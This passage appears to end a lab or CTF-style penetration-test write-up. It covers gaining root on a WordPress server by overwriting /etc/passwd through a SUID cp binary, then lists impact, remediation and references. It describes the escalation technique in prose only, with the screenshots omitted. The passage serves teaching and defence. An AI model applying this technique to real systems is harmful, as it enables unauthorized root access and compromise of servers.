  Step 16: - Now we want to overwrite passwd file inside /etc folder to replace the original passwd file. We can use cp command which will overwrite the existing passwd file.    Step 17: - We will attempt to change the user to Snowbunny after overwriting the /etc/passwd in order to gain access to root privileges.  BOOM!!    
Impact | - An attacker can upload a malicious PHP web shell and execute arbitrary commands on the server.  - The attacker can obtain a reverse shell and gain unauthorized access to the system.  - Misconfigured SUID binaries can allow privilege escalation to root.  - Full system compromise may result, affecting the confidentiality, integrity, and availability of the server.  - Sensitive files and user data may be viewed, modified, or deleted.
Remediation | - Update the vulnerable WordPress plugin to the latest secure version or remove it if no longer needed.  - Apply the principle of least privilege by removing unnecessary SUID permissions from binaries such as cp and wget.  - Restrict file uploads to trusted users only.  - Block execution of PHP and other executable files inside upload directories.  - Regularly update WordPress, themes, plugins, and the operating system.  - Monitor server logs and deploy a Web Application Firewall (WAF) to detect malicious upload attempts.
References | - GTFOBins – https://gtfobins.org/  - WordPress Security – https://wordpress.org/about/security/  - OWASP File Upload Cheat Sheet – https://cheatsheetseries.owasp.org/cheatsheets/File_Upload_Cheat_Sheet.html

